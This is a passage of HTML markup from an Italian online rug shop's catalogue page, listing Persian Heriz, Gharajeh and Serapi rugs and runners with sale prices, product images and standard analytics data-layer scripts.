			window.wpmDataLayer.products[37628] = {"id":"37628","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"37628","sku":37628,"gpf":"woocommerce_gpf_37628","gla":"gla_37628"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 193x70-N.14102","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[37628]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-35446 status-publish last instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-4053 product_tag-186x75 product_tag-200x70 product_tag-ahar product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-heriz-ahar-186x75-n-14114/" aria-label="Passatoia Fondoletto Persiana Heriz Ahar 186x75-N.14114"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Ahar-14114-186x75-1200E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano heriz ahar fondo rosso colori caldi" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Ahar-14114-186x75-1200E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Ahar-14114-186x75-1200E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Ahar-14114-186x75-1200E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Ahar-14114-186x75-1200E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Ahar-14114-186x75-1200E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Ahar-14114-186x75-1200E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=35446" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35446" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Heriz Ahar 186x75-N.14114&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Heriz Ahar 186x75-N.14114&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Heriz Ahar 186&#215;75-N.14114</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.200,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 1.200,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 690,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:35446,&quot;item_id&quot;:35446,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Heriz Ahar 186x75-N.14114&quot;,&quot;sku&quot;:35446,&quot;price&quot;:690,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:35446,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-heriz-ahar-186x75-n-14114\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="35446">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[35446] = {"id":"35446","sku":"","price":690,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"35446","sku":35446,"gpf":"woocommerce_gpf_35446","gla":"gla_35446"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Heriz Ahar 186x75-N.14114","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[35446]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-35433 status-publish first instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-4051 product_tag-195x68 product_tag-200x70 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-195x68-n-14104/" aria-label="Passatoia Fondoletto Persiana Gharajeh 195x68-N.14104"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-14104-195x68-990E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-14104-195x68-990E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-14104-195x68-990E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-14104-195x68-990E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-14104-195x68-990E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-14104-195x68-990E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-14104-195x68-990E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=35433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35433" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 195x68-N.14104&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 195x68-N.14104&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 195&#215;68-N.14104</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:35433,&quot;item_id&quot;:35433,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 195x68-N.14104&quot;,&quot;sku&quot;:35433,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:35433,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-195x68-n-14104\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="35433">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[35433] = {"id":"35433","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"35433","sku":35433,"gpf":"woocommerce_gpf_35433","gla":"gla_35433"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 195x68-N.14104","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[35433]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-34347 status-publish instock product_cat-antichi product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-3971 product_tag-430x340 product_tag-450x350 product_tag-eris product_tag-heris product_tag-heritz product_tag-heriz product_tag-serafi product_tag-serapi has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

			   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/antico-heriz-serapi-persia-430x340-n-14221/" aria-label="Antico Heriz Serapi Persia 430x340-N.14221"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Serapi-14221-430x340-14900E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="antico grande tappeto persiano Heriz serapi da sala" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Serapi-14221-430x340-14900E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Serapi-14221-430x340-14900E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Serapi-14221-430x340-14900E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Serapi-14221-430x340-14900E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Serapi-14221-430x340-14900E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/05/Heriz-Serapi-14221-430x340-14900E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=34347" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34347" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Antico Heriz Serapi Persia 430x340-N.14221&quot;" rel="nofollow" data-success_message="&quot;Antico Heriz Serapi Persia 430x340-N.14221&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Antico Heriz Serapi Persia 430&#215;340-N.14221</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14.900,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:34347,&quot;item_id&quot;:34347,&quot;item_name&quot;:&quot;Antico Heriz Serapi Persia 430x340-N.14221&quot;,&quot;sku&quot;:34347,&quot;price&quot;:14900,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Tappeti Da Salotto&quot;,&quot;id&quot;:34347,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/antico-heriz-serapi-persia-430x340-n-14221\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="34347">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[34347] = {"id":"34347","sku":"","price":14900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"34347","sku":34347,"gpf":"woocommerce_gpf_34347","gla":"gla_34347"},"is_variable":false,"type":"simple","name":"Antico Heriz Serapi Persia 430x340-N.14221","category":["Antichi","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[34347]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-34264 status-publish last instock product_cat-outlet product_cat-passatoie product_cat-sottocosto product_cat-tutti-i-tappeti product_tag-3960 product_tag-300x100 product_tag-328x105 product_tag-330x100 product_tag-eris product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/vecchia-passatoia-persiana-gharajeh-328x105-n-13569/" aria-label="Vecchia Passatoia Persiana Gharajeh 328x105-N.13569"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-13569-328x105-1600E-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="vecchio tappeto passatoia persiana gharajeh da corridoio" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-13569-328x105-1600E-2-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-13569-328x105-1600E-2-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-13569-328x105-1600E-2-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-13569-328x105-1600E-2-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-13569-328x105-1600E-2-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/05/Gharajeh-13569-328x105-1600E-2-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=34264" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34264" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Vecchia Passatoia Persiana Gharajeh 328x105-N.13569&quot;" rel="nofollow" data-success_message="&quot;Vecchia Passatoia Persiana Gharajeh 328x105-N.13569&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Vecchia Passatoia Persiana Gharajeh 328&#215;105-N.13569</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.600,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 1.600,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>680,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 680,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:34264,&quot;item_id&quot;:34264,&quot;item_name&quot;:&quot;Vecchia Passatoia Persiana Gharajeh 328x105-N.13569&quot;,&quot;sku&quot;:34264,&quot;price&quot;:680,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:34264,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/vecchia-passatoia-persiana-gharajeh-328x105-n-13569\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="34264">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[34264] = {"id":"34264","sku":"","price":680,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"34264","sku":34264,"gpf":"woocommerce_gpf_34264","gla":"gla_34264"},"is_variable":false,"type":"simple","name":"Vecchia Passatoia Persiana Gharajeh 328x105-N.13569","category":["Outlet","Passatoie","Sottocosto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[34264]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-32337 status-publish first instock product_cat-antichi product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-2560 product_tag-200x140 product_tag-200x150 product_tag-220x158 product_tag-eris product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/antico-tappeto-persiano-gharajeh-barjid-220x158-n-12630/" aria-label="Antico Tappeto Persiano Gharajeh-Barjid 220x158-N.12630"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/02/GharajehBarjid-12630-220x158-2800E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="antico tappeto persiano gharajeh barjid da salotto fondo avorio disegno geometrico con due medaglioni raggianti geometrici" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/02/GharajehBarjid-12630-220x158-2800E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/02/GharajehBarjid-12630-220x158-2800E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/02/GharajehBarjid-12630-220x158-2800E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/02/GharajehBarjid-12630-220x158-2800E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/02/GharajehBarjid-12630-220x158-2800E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/02/GharajehBarjid-12630-220x158-2800E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=32337" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32337" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Antico Tappeto Persiano Gharajeh-Barjid 220x158-N.12630&quot;" rel="nofollow" data-success_message="&quot;Antico Tappeto Persiano Gharajeh-Barjid 220x158-N.12630&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Antico Tappeto Persiano Gharajeh-Barjid 220&#215;158-N.12630</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.800,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 2.800,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.400,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 1.400,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32337,&quot;item_id&quot;:32337,&quot;item_name&quot;:&quot;Antico Tappeto Persiano Gharajeh-Barjid 220x158-N.12630&quot;,&quot;sku&quot;:32337,&quot;price&quot;:1400,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Antichi&quot;,&quot;id&quot;:32337,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/antico-tappeto-persiano-gharajeh-barjid-220x158-n-12630\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="32337">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[32337] = {"id":"32337","sku":"","price":1400,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"32337","sku":32337,"gpf":"woocommerce_gpf_32337","gla":"gla_32337"},"is_variable":false,"type":"simple","name":"Antico Tappeto Persiano Gharajeh-Barjid 220x158-N.12630","category":["Antichi","Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[32337]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-31851 status-publish instock product_cat-antichi product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-2499 product_tag-185x147 product_tag-200x150 product_tag-eris product_tag-heris product_tag-heritz product_tag-heriz product_tag-serafi product_tag-serapi has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

			   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/piccolo-antico-heriz-serapi-persia-185x147-n-14439/" aria-label="Piccolo Antico Heriz Serapi Persia 185x147-N.14439"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/01/Heriz-Serapi-14439-185x147-15900E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="antico tappeto persiano heriz serapi da salotto di piccola dimensione" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/01/Heriz-Serapi-14439-185x147-15900E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/01/Heriz-Serapi-14439-185x147-15900E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/01/Heriz-Serapi-14439-185x147-15900E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/01/Heriz-Serapi-14439-185x147-15900E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/01/Heriz-Serapi-14439-185x147-15900E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/01/Heriz-Serapi-14439-185x147-15900E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=31851" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31851" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Piccolo Antico Heriz Serapi Persia 185x147-N.14439&quot;" rel="nofollow" data-success_message="&quot;Piccolo Antico Heriz Serapi Persia 185x147-N.14439&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Piccolo Antico Heriz Serapi Persia 185&#215;147-N.14439</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.900,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:31851,&quot;item_id&quot;:31851,&quot;item_name&quot;:&quot;Piccolo Antico Heriz Serapi Persia 185x147-N.14439&quot;,&quot;sku&quot;:31851,&quot;price&quot;:15900,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Antichi&quot;,&quot;id&quot;:31851,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/piccolo-antico-heriz-serapi-persia-185x147-n-14439\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="31851">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[31851] = {"id":"31851","sku":"","price":15900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31851","sku":31851,"gpf":"woocommerce_gpf_31851","gla":"gla_31851"},"is_variable":false,"type":"simple","name":"Piccolo Antico Heriz Serapi Persia 185x147-N.14439","category":["Antichi","Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[31851]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-29753 status-publish last instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-3499 product_tag-193x73 product_tag-200x70 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-193x73-n-14117/" aria-label="Passatoia Fondoletto Persiana Gharajeh 193x73-N.14117"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/10/Gharajeh-14117-193x73-990E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/10/Gharajeh-14117-193x73-990E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/10/Gharajeh-14117-193x73-990E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/10/Gharajeh-14117-193x73-990E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/10/Gharajeh-14117-193x73-990E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/10/Gharajeh-14117-193x73-990E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/10/Gharajeh-14117-193x73-990E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=29753" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29753" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 193x73-N.14117&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 193x73-N.14117&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 193&#215;73-N.14117</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:29753,&quot;item_id&quot;:29753,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 193x73-N.14117&quot;,&quot;sku&quot;:29753,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:29753,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-193x73-n-14117\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="29753">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
